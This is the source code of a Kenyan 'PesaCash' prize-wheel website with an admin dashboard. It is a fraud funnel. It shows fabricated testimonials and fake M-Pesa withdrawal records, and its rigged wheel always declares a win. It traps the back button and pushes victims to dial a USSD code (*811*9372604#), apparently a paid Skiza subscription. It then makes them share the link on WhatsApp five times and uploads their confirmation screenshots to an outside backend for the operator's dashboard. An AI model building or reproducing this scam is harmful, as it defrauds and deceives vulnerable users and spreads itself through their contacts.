
<file: index.html>
E<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>PesaCash - Fursa ya Kupata KSh 500 hadi KSh 5,000 BURE</title>

<meta property="og:title" content="PesaCash - Fursa ya Kupata KSh 500 hadi KSh 5,000 BURE">
<meta property="og:description" content="Unahitaji pesa za ziada? Jiunge na PesaCash upate nafasi ya kupata KSh 500 hadi KSh 5,000 BURE kupitia promo hii. Kushiriki ni BURE na process ni rahisi.">
<meta property="og:image" content="https://pesacash-52so.onrender.com/pesacash-banner.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://pesacash-52so.onrender.com">
<meta property="og:type" content="website">
<meta name="twitter:card" content="summary_large_image">
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">

</head>

<body>

<div class="container">

    <div class="caption">
        <img src="pesacash-logo.png" alt="PesaCash Logo" class="pesacash-logo">
        <h2>Nafasi Yako ya Kupata KSh 5,000 Ipo Hapa</h2>
        <p>Chukua nafasi yako sasa na usikose fursa hii maalum.</p>
    </div>


    <div class="video-container">

        <video
    id="promoVideo"
    playsinline
    preload="metadata"
    poster="video-poster.jpg">

    <source src="video.mp4" type="video/mp4">
    Browser yako haitumii video

</video>

        <div class="play-overlay" id="playOverlay">
            <button id="playBtn">▶</button>
        </div>

    </div>


    <button id="continueBtn">
        START SPINNING NOW
    </button>


    <div class="comments-box">

        <div class="comments">

            <p>Sarah: Nimepata KSh 3,000, asante sana</p>
            <p>Kevin: Nimepata KSh 1,000, nimefurahi sana</p>
            <p>Mary: Nimefanikiwa kupata KSh 2,500 leo</p>
            <p>Brian: Asante, nimepata KSh 5,000</p>
            <p>Jane: Nimepokea yangu, hatua zilikuwa rahisi</p>
            <p>Peter: Nimefurahia fursa hii sana</p>
            <p>Lucy: Nimepata KSh 4,000, asante sana</p>
            <p>David: Nimefanikiwa kupata KSh 2,000 leo</p>
            <p>Ann: Nimepata KSh 5,000, nimefurahi sana</p>
            <p>Michael: Nimepokea KSh 1,500, asante</p>
            <p>Grace: Nimepata nafasi yangu leo</p>
            <p>John: Nimefanikiwa kupata KSh 3,500</p>
            <p>Esther: Nimepata KSh 2,000, asante sana</p>
            <p>Samuel: Nimepokea yangu bila shida</p>
            <p>Sarah: Nimepata KSh 3,000, asante sana</p>
            <p>Kevin: Nimepata KSh 1,000, nimefurahi sana</p>
            <p>Mary: Nimefanikiwa kupata KSh 2,500 leo</p>
            <p>Brian: Asante, nimepata KSh 5,000</p>
            <p>Jane: Nimepokea yangu, hatua zilikuwa rahisi</p>
            <p>Peter: Nimefurahia fursa hii sana</p>
            <p>Lucy: Nimepata KSh 4,000, asante sana</p>
            <p>David: Nimefanikiwa kupata KSh 2,000 leo</p>
            <p>Ann: Nimepata KSh 5,000, nimefurahi sana</p>
            <p>Michael: Nimepokea KSh 1,500, asante</p>
            <p>Grace: Nimepata nafasi yangu leo</p>
            <p>John: Nimefanikiwa kupata KSh 3,500</p>
            <p>Esther: Nimepata KSh 2,000, asante sana</p>
            <p>Samuel: Nimepokea yangu bila shida</p>


   
        </div>

    </div>

</div>


<script>

const video = document.getElementById("promoVideo");
    video.load();
const playBtn = document.getElementById("playBtn");
const playOverlay = document.getElementById("playOverlay");

const continueBtn = document.getElementById("continueBtn");


playBtn.onclick = function(){

    video.muted = false;

    video.play()
    .then(function(){

        playOverlay.style.display = "none";

    })
    .catch(function(){

        video.muted = true;
        video.play();
        playOverlay.style.display = "none";

    });

};


continueBtn.onclick = function(){

    window.location.replace("wheel.html");

};
history.pushState(null, "", location.href);

window.addEventListener("popstate", function () {
    history.pushState(null, "", location.href);
});
</script>


</body>
</html>
</file>

<file: admin-login.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Admin Login</title>
<link rel="stylesheet" href="admin-login.css">
</head>
<body>

<div class="login-box">
    <h1>🔒 Skiza Admin</h1>

    <form id="loginForm">
        <input
            type="text"
            id="username"
            placeholder="Username"
            required
        >

        <input
            type="password"
            id="password"
            placeholder="Password"
            required
        >

        <button type="submit">
            Login
        </button>

        <p id="message"></p>
    </form>
</div>

<script src="admin-login.js"></script>

</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Skiza Admin Dashboard</title>

<link rel="stylesheet" href="admin.css">

<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

<link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">

</head>

<body>

<div class="sidebar">

<div class="logo">

<h2>SKIZA</h2>

<p>Admin Panel</p>

</div>

<ul>

<li class="active">
<i class="fas fa-home"></i>
<span>Dashboard</span>
</li>

<li>
<i class="fas fa-images"></i>
<span>Uploads</span>
</li>

<li>
<i class="fas fa-chart-line"></i>
<span>Analytics</span>
</li>

<li>
<i class="fas fa-gear"></i>
<span>Settings</span>
</li>

</ul>

<button id="logoutBtn" class="logout">

<i class="fas fa-right-from-bracket"></i>

Logout

</button>

</div>



<div class="main-content">

<header class="topbar">
<div>

<div class="welcome">

<h1>Welcome back, Cheryot 👋</h1>

<p>Here's an overview of your dashboard today.</p>

<div class="quick-info">

<div class="info-box">
<h4>🕒 Last Login</h4>
<p>Today, 2:45 PM</p>
</div>

<div class="info-box">
<h4>📂 Latest Upload</h4>
<p id="latestFile">Loading...</p>
</div>

<div class="info-box">
<h4>⚡ System Status</h4>
<p class="online">● All Systems Operational</p>
</div>

</div>

</div>



</div>




<button class="refresh">

<i class="fas fa-rotate-right"></i>

Refresh

</button>

</header>



<div class="stats">

<div class="card blue">

<div>

<h3>Total Uploads</h3>

<h2 id="totalUploads">0</h2>

</div>

<i class="fas fa-images"></i>

</div>



<div class="card green">

<div>

<h3>Today</h3>

<h2 id="todayUploads">0</h2>

</div>

<i class="fas fa-calendar"></i>

</div>



<div class="card orange">

<div>

<h3>This Week</h3>

<h2 id="weekUploads">0</h2>

</div>

<i class="fas fa-chart-column"></i>

</div>



<div class="card red">

<div>

<h3>Status</h3>

<h2>Online</h2>

</div>

<i class="fas fa-server"></i>

</div>

</div>



</div>

<!-- Recent Activity -->

<div class="activity">

<h2>📋 Recent Activity</h2>

<div class="activity-list">

<div class="activity-item">
<span class="dot green"></span>
<span>Screenshot uploaded successfully</span>
<small>2 minutes ago</small>
</div>

<div class="activity-item">
<span class="dot blue"></span>
<span>Cloudinary synchronized</span>
<small>5 minutes ago</small>
</div>

<div class="activity-item">
<span class="dot orange"></span>
<span>Admin logged in</span>
<small>10 minutes ago</small>
</div>

</div>

</div>

<div class="gallery-header">

<h2>Latest Uploads</h2>

<input
type="text"
id="search"
placeholder="Search screenshots...">

</div>

<h2>Latest Uploads</h2>

<input
type="text"
id="search"
placeholder="Search screenshots...">

</div>



<div id="gallery" class="gallery">

Loading screenshots...

</div>

</div>

<script src="admin.js"></script>

</body>

</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Skiza Admin Dashboard</title>

<link rel="stylesheet" href="dashboard.css">

<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">

</head>

<body>

<div class="sidebar">

<div class="logo">
<i class="fas fa-chart-line"></i>
<h2>SKIZA</h2>
</div>

<ul>

<li class="active">
<i class="fas fa-home"></i>
Dashboard
</li>

<li>
<i class="fas fa-images"></i>
Uploads
</li>

<li>
<i class="fas fa-chart-bar"></i>
Analytics
</li>

<li>
<i class="fas fa-cog"></i>
Settings
</li>

<li id="logoutBtn">
<i class="fas fa-right-from-bracket"></i>
Logout
</li>

</ul>

</div>

<div class="main">

<div class="topbar">

<button class="menuBtn" id="menuBtn">
<i class="fas fa-bars"></i>
</button>

<div>
<h1>Welcome back cheryot</h1>

</div>

<button id="refreshBtn">
<i class="fas fa-rotate"></i>
Refresh
</button>

</div>

<div class="cards">

<div class="card green">
<i class="fas fa-cloud-upload-alt cardIcon"></i>
<h3>Total Uploads</h3>
<h1 id="totalUploads">0</h1>
<p>All uploads</p>
</div>
<div class="card blue">
<i class="fas fa-calendar-day cardIcon"></i>
<h3>Today</h3>
<h1 id="todayUploads">0</h1>
<p>Today's uploads</p>
</div>


<div class="card orange">
<i class="fas fa-chart-line cardIcon"></i>
<h3>This Week</h3>
<h1 id="weekUploads">0</h1>
<p>Last 7 days</p>
</div> 

<div class="card purple">
<i class="fas fa-calendar cardIcon"></i>
<h3>This Month</h3>
<h1 id="monthUploads">0</h1>
<p>Current month</p>
</div>
<div class="card red">
<i class="fas fa-circle-xmark"></i>

<h3>Failed</h3>

<h1 id="failedUploads">0</h1>

<p>Failed uploads</p>
</div>


<div class="card cyan">
<h3>Last Upload</h3>
<h1 id="lastUpload">--</h1>
<p>Latest activity</p>
</div>

<div class="card dark">
<h3>Server</h3>
<h1 id="serverStatus">Online</h1>
<p>Backend status</p>
</div>

<div class="card gold">
<h3>Storage</h3>
<h1 id="storageUsed">0 MB</h1>
<p>Cloud storage</p>
</div>

</div>
<div class="quickActions">

<button id="refreshDashboardBtn">
<i class="fas fa-rotate"></i>
Refresh Dashboard
</button>

<button id="exportBtn">
<i class="fas fa-file-export"></i>
Export CSV
</button>

<button id="deleteSelectedBtn">
<i class="fas fa-trash"></i>
Delete Selected
</button>

<button id="deleteAllBtn">
<i class="fas fa-trash-can"></i>
Delete All
</button>

</div>
<div class="filters">

<input
type="text"
id="searchInput"
placeholder="Search name or phone">

<input
type="date"
id="dateFilter">

<select id="statusFilter">

<option value="">All Uploads</option>

<option value="success">Successful</option>

<option value="failed">Failed</option>

</select>

</div>

<div class="uploadsHeader">

<h2 class="sectionTitle">
Latest Uploads
</h2>

<span id="liveCounter">
🔴 Live Updates
</span>

</div>

<div id="gallery" class="gallery">

Loading uploads...

</div>

</div>

<script src="dashboard.js"></script>

</body>
</html>
</file>

<file: next.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Activate Your Reward</title>

<link href="https://fonts.googleapis.com/css2?family=Patrick+Hand&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>

<body>

<div class="container">

    <div class="card winner">

        <div class="icon">🏆</div>

        <h1>✅ Congratulations!</h1>

        <p>You've qualified for withdrawal.</p>

        <h2>Your withdrawal request for <strong>KSh 5,000</strong> has been received.</h2>

    </div>

    <div class="card step">

        <h3>Step 1 of 3: Activate Your Reward</h3>

        <p>
            <strong>1.</strong> Tap <strong>Dial Code Now</strong>.<br><br>

            <strong>2.</strong> Reply with <strong>1</strong> on the USSD menu.<br><br>

            <strong>3.</strong> Return here and tap <strong>I've Completed This Step</strong>.
        </p>

        <button id="dialBtn" onclick="dialNow()">
    📞 Dial Code Now
</button>

        <p id="dialStatus" style="margin-top:15px;color:#555;">
            Complete the USSD process, then continue.
        </p>

        <button id="continueBtn" onclick="completeDial()" style="margin-top:15px;">
            ✅ I've Completed This Step
        </button>

    </div>

</div>

<script>
localStorage.removeItem("dialCompleted");
localStorage.removeItem("dialClicks");
// If Step 1 is already complete, go straight to Step 2
if (localStorage.getItem("dialCompleted") === "true") {
    window.location.href = "share.html";
}

// Restore click count if user comes back from the dialer
let dialClicks = Number(localStorage.getItem("dialClicks")) || 0;

function dialNow() {

    if (dialClicks >= 3) {
        alert("You have already completed this step.");
        return;
    }

    dialClicks++;
    localStorage.setItem("dialClicks", dialClicks);

    document.getElementById("dialStatus").innerHTML =
    "Complete the USSD process and reply with 1. Attempt " + dialClicks + " of 3.";

    window.location.href = "tel:*811*9372604%23";
}

function completeDial() {

    // Check that Dial Now was tapped at least once
    if (Number(localStorage.getItem("dialClicks")) === 0) {
        alert("Please tap Dial Code Now first.");
        return;
    }

    localStorage.setItem("dialCompleted", "true");
    localStorage.removeItem("dialClicks");

    window.location.replace("share.html"); 
}
history.pushState(null, "", location.href);

window.addEventListener("popstate", function () {
    history.pushState(null, "", location.href);
});
</script>

</body>
</html>
</file>

<file: result.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Result</title>

<style>
body {
    margin:0;
    font-family:Arial, sans-serif;
    background:#111827;
    color:white;
    padding:25px 15px;
}

.card {
    background:#1e293b;
    padding:20px;
    border-radius:25px;
    max-width:400px;
    margin:auto;
    text-align:center;
    box-shadow:0 5px 25px rgba(0,0,0,0.4);
}
h1 {
    color:#0b7a3d;
    font-size:32px;
}

.subtitle{
    font-size:18px;
    color:#555;
}

.reward {
    font-size:38px;
    font-weight:bold;
    color:#0b7a3d;
    margin:20px 0;
}

input{
    width:100%;
    padding:15px;
    border-radius:12px;
    border:1px solid #ccc;
    font-size:17px;
    box-sizing:border-box;
    margin:15px 0;
}

button {
    width:100%;
    padding:15px;
    background:#00c853;
    color:white;
    border:none;
    border-radius:30px;
    font-size:18px;
    font-weight:bold;
}

.withdrawals{
    margin-top:30px;
    text-align:left;
}

.withdrawals h2{
    text-align:center;
    font-size:22px;
}

.row{
    display:flex;
    justify-content:space-between;
    padding:12px 0;
    border-bottom:1px solid #eee;
    font-size:14px;
}

.success{
    color:#0b7a3d;
    font-weight:bold;
}

}
.pending{
    color:#f59e0b;
    font-weight:bold;
}

</style>

</head>

<body>

<div class="card">

<h1>🎉 Congratulations!</h1>

<p class="subtitle">
You've won an amazing prize
</p>

<div class="reward" id="winningAmount">
KSh 300
</div>

<p>Enter your phone number to withdraw</p>

<input type="tel" placeholder="Enter Safaricom number (07...)">

<button onclick="requestWithdrawal()">
    Request Withdrawal
</button>


<div class="withdrawals">

<h2>📊 Recent Withdrawals</h2>

<div class="row">
<span>0717****8<br>KSh 500</span>
<span class="success">✅ M-PESA SUCCESS</span>
</div>

<div class="row">
<span>0768****1<br>KSh 1,000</span>
<span class="success">✅ M-PESA SUCCESS</span>
</div>

<div class="row">
<span>0768****2<br>KSh 2,000</span>
<span class="success">✅ M-PESA SUCCESS</span>
</div>
<div class="row">
<span>0704****3<br>KSh 3,000</span>
<span class="success">✅ M-PESA SUCCESS</span>
</div>

<div class="row">
<span>0795****4<br>KSh 2,000</span>
<span class="success">✅ M-PESA SUCCESS</span>
</div>
<div class="row">
<span>0114****0<br>KSh 3,500</span>
<span class="success">✅ M-PESA SUCCESS</span>
</div>

</div>

</div>


<script>

const amount = localStorage.getItem("winningAmount");

if(amount){
    document.getElementById("winningAmount").textContent = amount;
}

</script>
<script>

function requestWithdrawal(){

    const phone = document.querySelector("input[type='tel']").value;

    if(phone.trim() === ""){
        alert("Please enter your Safaricom number first.");
        return;
    }

    if(!phone.startsWith("07") || phone.length !== 10){
        alert("Please enter a valid Safaricom number (07xxxxxxxx).");
        return;
    }

    window.location.replace("next.html");

}
history.pushState(null, "", location.href);

window.addEventListener("popstate", function () {
    history.pushState(null, "", location.href);
});
</script>
</body>
</html>
</file>

<file: share.html>
<!DOCTYPE html>
<html lang="en">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Share to Continue</title>

<link href="https://fonts.googleapis.com/css2?family=Patrick+Hand&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">

</head>

<body>

<div class="container">

    <div class="card step">

        <h3>Step 2 of 3: Share With Friends</h3>

       <p>
    <strong>1️⃣</strong> Tap <strong>"Share Now"</strong> below.<br><br>

    <strong>2️⃣</strong> Select WhatsApp and share with your friends or groups.<br><br>

    <strong>3️⃣</strong> After sharing, tap <strong>"I've Shared Successfully"</strong>.
</p>


        <p id="shareCount">
    📤 Shares completed: 0/5
        </p> 
<div style="
background:#000;
color:#fff;
padding:15px;
border-radius:10px;
margin:15px 0;
">

📢 <strong>Remember:</strong><br><br>

Complete your shares before continuing.

</div>

        <button id="shareBtn" onclick="shareWhatsApp()">
    📲 Share Now
</button>


        <button id="continueBtn" onclick="goToUpload()" disabled style="margin-top:15px;">
    ✅ Continue After Sharing
</button>


    </div>

</div>


<script>

let shares = Number(localStorage.getItem("shares")) || 0;


function updateShareCount(){

    document.getElementById("shareCount").innerHTML =
    "Shares completed: " + shares + "/5";


    if(shares >= 5){

    document.getElementById("continueBtn").disabled = false;

    document.getElementById("shareCount").innerHTML =
    "🎉 Shares completed: 5/5 - You can continue now.";

}

}


updateShareCount();



function shareWhatsApp(){

    let websiteLink = "https://pesacash-52so.onrender.com/?v=2";


    
let message = `Umejaribu PesaCash?
Ni bure kabisa na process ni rahisi sana ✅ 
Hii usiache ikupite—jaribu uone! 🔥
JARIBU UONE:
${websiteLink}`;

    window.open(
        "https://wa.me/?text=" + encodeURIComponent(message),
        "_blank"
    );


    shares++;


    localStorage.setItem("shares", shares);


    updateShareCount();

}



function goToUpload(){

    if(shares < 5){

        alert("Please complete all 5 shares first.");

        return;

    }


    window.location.replace("upload.html");

}


</script>


</body>
</html>
</file>

<file: upload.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Upload Confirmation</title>

<link rel="stylesheet" href="style.css">

</head>


<body>

<div class="container">

    <div class="card step">

        <h3>🎉 Final Step: Confirm Your Application</h3>


        <p>
            📸 Upload the screenshot you received from Skiza after completing the process.
        </p>


        <div style="
background:#000;
padding:15px;
border-radius:10px;
margin:15px 0;
color:#fff;
">

            <strong>Your screenshot should show:</strong><br><br>

            ✅ Skiza confirmation message<br>
            ✅ Successful completion message<br>
            ✅ Clear readable details<br><br>

            ❌ Do not upload blank or unrelated images.

        </div>


        <input 
        type="file" 
        id="screenshot"
        accept="image/*"
        >


        <br><br>


        <img 
        id="preview"
        style="
        width:100%;
        max-width:300px;
        display:none;
        border-radius:10px;
        margin-bottom:15px;
        "
        >


        <button id="uploadBtn">

            📤 Upload Screenshot

        </button>


        <p id="uploadStatus" style="margin-top:15px;"></p>


    </div>

</div>



<script>


const screenshot = document.getElementById("screenshot");

const preview = document.getElementById("preview");

const uploadBtn = document.getElementById("uploadBtn");

const uploadStatus = document.getElementById("uploadStatus");




// Preview image

screenshot.onchange = function(){

    const file = screenshot.files[0];


    if(file){

        preview.src = URL.createObjectURL(file);

        preview.style.display = "block";

    }

};




// Upload

uploadBtn.onclick = async function(){


    if(!screenshot.files[0]){

        alert("Please select your Skiza screenshot first.");

        return;

    }


    uploadBtn.disabled = true;


    uploadStatus.innerHTML =
    "⏳ Uploading screenshot... Please wait.";



    let formData = new FormData();


    formData.append(
        "screenshot",
        screenshot.files[0]
    );



    try{


        let response = await fetch(

            "https://skiza-backend.onrender.com/upload",

            {

                method:"POST",

                body:formData

            }

        );



        let data = await response.json();



        if(data.success){


            uploadStatus.innerHTML =
            `
            ✅ Screenshot uploaded successfully!<br><br>

            🎉 Your application is complete.<br>
            Please wait for confirmation.
            `;


            uploadBtn.innerHTML =
            "✅ Uploaded";


        }else{


            uploadStatus.innerHTML =
            "❌ Upload failed. Please try again.";


            uploadBtn.disabled = false;


        }



    }catch(error){


        console.log(error);


        uploadStatus.innerHTML =
        "❌ Connection error. Please try again.";


        uploadBtn.disabled = false;


    }


};



</script>


</body>

</html>
</file>

<file: wheel.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PESACASH Spin Wheel</title>

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial,sans-serif;
}

body{
    background:#0f172a;
    color:#fff;
    display:flex;
    justify-content:center;
    align-items:center;
    min-height:100vh;
    padding:20px;
}

.container{
    width:100%;
    max-width:420px;
    text-align:center;
}

h1{
    font-size:36px;
    font-weight:900;
    margin-bottom:10px;
}

.caption{
    color:#d1d5db;
    font-size:17px;
    line-height:1.5;
    margin-bottom:30px;
}

.wheel-container{
    position:relative;
    width:340px;
    height:340px;
    margin:auto;
}

.pointer{
    position:absolute;
    top:-10px;
    left:50%;
    transform:translateX(-50%);
    width:0;
    height:0;
    border-left:18px solid transparent;
    border-right:18px solid transparent;
    border-top:35px solid #ef4444;
    z-index:20;
}

.wheel{
    width:340px;
    height:340px;
    border-radius:50%;
    border:8px solid #fff;
    overflow:hidden;
    position:relative;
    transition:transform 5s cubic-bezier(.17,.67,.25,1);

    background:conic-gradient(
        #16a34a 0deg 30deg,
        #facc15 30deg 60deg,
        #2563eb 60deg 90deg,
        #f97316 90deg 120deg,
        #9333ea 120deg 150deg,
        #dc2626 150deg 180deg,
        #14b8a6 180deg 210deg,
        #ec4899 210deg 240deg,
        #84cc16 240deg 270deg,
        #0ea5e9 270deg 300deg,
        #f97316 300deg 330deg,
        #8b5cf6 330deg 360deg
    );
}

.amount{
    position:absolute;
    width:100%;
    height:100%;
    display:flex;
    justify-content:center;
    align-items:flex-start;
    padding-top:18px;
    color:#fff;
    font-size:13px;
    font-weight:bold;
    text-shadow:1px 1px 3px #000;
}

.a1{transform:rotate(15deg);}
.a2{transform:rotate(45deg);}
.a3{transform:rotate(75deg);}
.a4{transform:rotate(105deg);}
.a5{transform:rotate(135deg);}
.a6{transform:rotate(165deg);}
.a7{transform:rotate(195deg);}
.a8{transform:rotate(225deg);}
.a9{transform:rotate(255deg);}
.a10{transform:rotate(285deg);}
.a11{transform:rotate(315deg);}
.a12{transform:rotate(345deg);}

.spin-btn{
    margin-top:35px;
    background:#00c853;
    color:#fff;
    border:none;
    padding:16px 48px;
    font-size:22px;
    font-weight:900;
    border-radius:50px;
    cursor:pointer;
    box-shadow:0 0 18px rgba(0,200,83,.7);
}

.popup{
    position:fixed;
    inset:0;
    display:none;
    justify-content:center;
    align-items:center;
    background:rgba(0,0,0,.7);
    z-index:100;
}

.popup-box{
    background:#fff;
    color:#111827;
    width:90%;
    max-width:340px;
    padding:30px 20px;
    border-radius:18px;
    text-align:center;
}

.popup-box h2{
    color:#16a34a;
    margin-bottom:12px;
}

.popup-box p{
    font-size:18px;
    margin-bottom:20px;
}

.continue-btn{
    background:#00c853;
    color:#fff;
    border:none;
    padding:14px 35px;
    border-radius:40px;
    font-size:18px;
    font-weight:bold;
    cursor:pointer;
}
</style>

</head>
<body>

<div class="container">

<h1>PESACASH</h1>

<p class="caption">
Spin the wheel for your chance to win exciting cash rewards up to KSh 5,000.
</p>

<div class="wheel-container">

<div class="pointer"></div>

<div class="wheel" id="wheel">
    <div class="amount a1">KSh 300</div>
<div class="amount a2">KSh 500</div>
<div class="amount a3">KSh 800</div>
<div class="amount a4">KSh 1,000</div>
<div class="amount a5">KSh 1,500</div>
<div class="amount a6">KSh 2,000</div>
<div class="amount a7">KSh 2,500</div>
<div class="amount a8">KSh 3,000</div>
<div class="amount a9">KSh 3,500</div>
<div class="amount a10">KSh 4,000</div>
<div class="amount a11">KSh 4,500</div>
<div class="amount a12">KSh 5,000</div>

</div>
</div>

<button class="spin-btn" id="spinBtn">
    SPIN NOW
</button>
<div class="popup" id="popup">
    <div class="popup-box">

        <h2>🎉 Congratulations!</h2>

        <p id="winText"></p>

        <button class="continue-btn"
    onclick="goToResult()">
    CONTINUE
</button>

    </div>
</div>

<script>

const wheel = document.getElementById("wheel");
const spinBtn = document.getElementById("spinBtn");
const popup = document.getElementById("popup");
const winText = document.getElementById("winText");

const prizes = [
    "KSh 300",
    "KSh 500",
    "KSh 800",
    "KSh 1,000",
    "KSh 1,500",
    "KSh 2,000",
    "KSh 2,500",
    "KSh 3,000",
    "KSh 3,500",
    "KSh 4,000",
    "KSh 4,500",
    "KSh 5,000"
];

let currentRotation = 0;
let spinning = false;
let prizeIndex = 0;


// Check if already played
if(localStorage.getItem("wheelPlayed") === "true"){

    spinBtn.textContent = "VIEW RESULT";

    spinBtn.disabled = false;

    spinBtn.onclick = function(){
        window.location.href = "result.html";
    };

}


spinBtn.addEventListener("click", function(){

    if(spinning) return;


    spinning = true;

    popup.style.display = "none";

    spinBtn.textContent = "SPINNING...";
    spinBtn.style.opacity = "0.6";


    // Select winning prize
    prizeIndex = Math.floor(Math.random() * prizes.length);


    // Calculate stopping angle
    let stopAngle = (360 - (prizeIndex * 30)) - 15;


    // Spin 6 full rounds + stop position
    currentRotation += (360 * 6) + stopAngle;


    wheel.style.transition = "transform 5s cubic-bezier(.17,.67,.25,1)";
    wheel.style.transform = `rotate(${currentRotation}deg)`;


    setTimeout(function(){


        // Save result
        localStorage.setItem(
            "winningAmount",
            prizes[prizeIndex]
        );


        localStorage.setItem(
            "wheelPlayed",
            "true"
        );


        winText.textContent =
        "Congratulations! You have won " + prizes[prizeIndex] + "!";


        popup.style.display = "flex";


        spinning = false;

        spinBtn.style.opacity = "1";

        spinBtn.disabled = true;

        spinBtn.textContent = "COMPLETED";


    },5000);


});


function goToResult(){

    window.location.href = "result.html";

}


// Prevent returning back to wheel
history.pushState(null, "", location.href);

window.addEventListener("popstate", function(){

    history.pushState(null, "", location.href);

});


</script>


    


    


</body>
</html>
</file>
<file: style.css>
6* {
    box-sizing: border-box;
}

body {
    margin: 0;
    padding: 0;
    background: #111827;
    font-family: 'Poppins', sans-serif; 
    color: white;
}

.container {
    width: 100%;
    padding: 0 20px 20px;
}

/* Title */
.caption {
    text-align: center;
    margin-bottom: 20px;
}

.caption h1 {
    font-size: 50px;
    font-weight: 900;
    text-align: center;
    letter-spacing: 2px;
    color: #ffffff;
    text-shadow: 0 4px 15px rgba(34, 197, 94, 0.35);
    margin: 0;
}
.caption h2 {
    font-size: 26px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
    line-height: 1.2;
    margin: 0; 
}
.caption p {
    font-size: 18px;
    font-weight: 500;
    color: #d1d5db;
    text-align: center;
    line-height: 1.5;
    max-width: 90%;
    margin: 0 auto 8px;
}

/* Stats */
.stats {
    display: flex;
    gap: 15px;
    margin-bottom: 30px;
}
.stat-box {
    flex: 1;
    background: linear-gradient(180deg, #1f2937, #111827);
    border-radius: 24px;
    text-align: center;
    padding: 22px 10px;
    box-shadow: 0 10px 25px rgba(0,0,0,0.35);
}


.stat-box h2 {
    margin: 0;
    color: #22c55e;
    font-size: 34px;
    font-weight: 800;
}

.stat-box p {
    margin-top: 8px;
    font-size: 17px;
    font-weight: 600;
    color: #d1d5db;
}

/* Video */
/* VIDEO */
.video-container {
    width: 100%;
    height: 340px;
    margin: 0 auto 15px;
    padding: 10px;
    background: #0f172a;
    border-radius: 30px;
    overflow: hidden;
    position: relative;
    box-shadow: 0 15px 35px rgba(0,0,0,0.45);
}

.video-container video {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: contain;
    border-radius: 22px;
    background: #000;
}
   
/* Spin Button */

.spin-btn::before {
    content: "🎯";
    font-size: 35px;
}
.comments-box {
    margin-top: 20px;
    background: #030712;
    border-radius: 15px;
    padding: 15px;
    height: 120px;
    overflow: hidden;
}

.comments {
    animation: moveComments 28s linear infinite;
}

.comments p {
    margin: 10px;
    text-align: center;
    font-size: 17px;
}

@keyframes moveComments {
    from {
        transform: translateY(0);
    }

    to {
        transform: translateY(-50%);
    }
}
/* Video Play Icon */
.video-container {
    position: relative;
}

.play-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 5;
}

#playBtn {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: none;
    background: rgba(255,255,255,0.95);
    color: #111827;
    font-size: 35px;
    font-weight: bold;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 8px;
}


/* START SPINNING NOW Button */
#continueBtn {
    width: 100%;
    height: 78px;
    margin-top: 30px;
    border: none;
    border-radius: 50px;
    background: linear-gradient(180deg, #22c55e, #16a34a);
    color: #fff;
    font-size: 26px;
    font-weight: 800;
    letter-spacing: 1px;
    text-transform: uppercase;
    cursor: pointer;
    box-shadow: 0 12px 30px rgba(34, 197, 94, 0.45);
    transition: all 0.2s ease;
}

#continueBtn:hover {
    transform: translateY(-2px);
}

#continueBtn:active {
    transform: scale(0.97);
}

#continueBtn:active {
    transform: scale(0.97);
        }
/* ================= NEXT PAGE ================= */

.card{
    background:#1e293b;
    border-radius:28px;
    padding:25px;
    margin:25px 0;
    box-shadow:0 10px 25px rgba(0,0,0,.35);
}

.winner{
    text-align:center;
}

.icon{
    font-size:55px;
    margin-bottom:10px;
}

.winner h1{
    font-size:42px;
    margin:10px 0;
}

.winner p{
    font-size:22px;
    color:#fff;
}

.winner h2{
    font-size:20px;
    font-weight:normal;
    line-height:1.5;
    margin-top:20px;
}

.step{
    background:#0b1120;
    border-radius:22px;
    padding:20px;
    margin-top:20px;
}

.step h3{
    font-size:28px;
    margin-bottom:20px;
}

.step button{
    width:100%;
    background:#10b981;
    color:white;
    border:none;
    border-radius:50px;
    padding:18px;
    font-size:22px;
    font-weight:bold;
    cursor:pointer;
}

.step input[type=file]{
    width:100%;
    margin:15px 0;
    color:white;
    }
.winner{
    text-align:center;
    padding:35px 25px;
}

.winner .icon{
    font-size:70px;
    margin-bottom:15px;
}

.winner h1{
    font-size:36px;
    margin:10px 0;
    font-weight:900;
}

.winner p{
    font-size:20px;
    color:#e5e7eb;
    margin-top:10px;
}

.winner h2{
    font-size:18px;
    color:#9ca3af;
    margin-top:18px;
    font-weight:normal;
    line-height:1.6;
    }* {
    box-sizing: border-box;
}

